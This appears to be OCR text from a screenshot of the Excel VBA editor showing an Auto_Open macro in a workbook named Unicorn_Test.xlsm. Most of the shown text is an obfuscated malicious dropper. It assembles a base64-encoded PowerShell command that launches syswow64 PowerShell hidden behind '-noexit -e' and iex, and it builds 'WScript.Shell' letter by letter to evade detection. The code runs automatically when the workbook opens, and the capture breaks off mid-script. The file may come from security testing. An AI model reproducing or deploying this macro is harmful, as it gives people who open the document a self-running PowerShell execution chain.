 Microsoft Visual Basic for Applications - Unicorn_Test.xlsm
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 253, Col 8
Project - VBAProject
VBAProject (Unicorn_Te
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Unicorn_Test.xlsm - Module1 (Code)
(General) Auto_Open
zdhkFIygb = zdhkFIygb + "CcAOwAkAHgAQgA9AFsAQwBvAG4AdgBlAHIAdABdADoAOgBUAG8"
zdhkFIygb = zdhkFIygb + "AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKABbAFQAZQB4AHQAL"
zdhkFIygb = zdhkFIygb + "gBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQA"
zdhkFIygb = zdhkFIygb + "uAEcAZQB0AEIAeQB0AGUAcwAoACQAaABKACkAKQA7ACQAZABBA"
zdhkFIygb = zdhkFIygb + "D0AIgBwAG8AdwBlAHIAcwBoAGUAbABsACIAOwAkAEEAZwA9ACI"
zdhkFIygb = zdhkFIygb + "AVwBpAG4AZABvAHcAcwAiADsAJAByAEIAZABCACAAPQAgACIAQ"
zdhkFIygb = zdhkFIygb + "wA6AFwAJABBAGcAXABkAFYAdwBXAGkATABcACQAQQBnACQAZAB"
zdhkFIygb = zdhkFIygb + "BAFwAdgAxAC4AMABcACQAZABBACIAOwAkAHIAQgBkAEIAIAA9A"
zdhkFIygb = zdhkFIygb + "CAAJAByAEIAZABCAC4AcgBlAHAAbABhAGMAZQAoACIAZABWAHc"
zdhkFIygb = zdhkFIygb + "AIgAsACAAIgBzAHkAcwAiACkAOwAkAHIAQgBkAEIAIAA9ACAAJ"
zdhkFIygb = zdhkFIygb + "AByAEIAZABCAC4AcgBlAHAAbABhAGMAZQAoACIAVwBpAEwAIgA"
zdhkFIygb = zdhkFIygb + "sACAAIgB3AG8AdwA2ADQAIgApADsAJABDAGEAagBVACAAPQAgA"
zdhkFIygb = zdhkFIygb + "CcAVAByAHUAIgArACIAZQAiACsAIgAnADsAaQBmACgAWwBlAG4"
zdhkFIygb = zdhkFIygb + "AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoASQBzADYANABCAGkAd"
zdhkFIygb = zdhkFIygb + "ABPAHAAZQByAGEAdABpAG4AZwBTAHkAcwB0AGUAbQAgAC0AZQB"
zdhkFIygb = zdhkFIygb + "xACAAJwAkAEMAYQBqAFUAJwApAHsAJABkAEEAPQAgACQAcgBCA"
zdhkFIygb = zdhkFIygb + "GQAQgB9ADsAJAB5AEoAPQAiACAAJABkAEEAIABMAFkAWAAgACQ"
zdhkFIygb = zdhkFIygb + "AeABCACIAOwAkAHkASgA9ACQAeQBKAC4AcgBlAHAAbABhAGMAZ"
zdhkFIygb = zdhkFIygb + "QAoACIATABZAFgAIgAsACAAIgAtAG4AbwBlAHgAaQB0ACAALQB"
zdhkFIygb = zdhkFIygb + "lACIAKQA7AGkAZQB4ACAAJAB5AEoA')"""
Dim sYHffQU
sYHffQU = "S" & "h" & "e" & "l" & "l"
Dim ZBiVWFh
ZBiVWFh = "W" & "S" & "c" & "r" & "i" & "p" & "t"
Dim UCEwjzmr
UCEwjzmr = ZBiVWFh & "." & sYHffQU
Dim yQBHNMSMxl
Dim XdyBzcrJf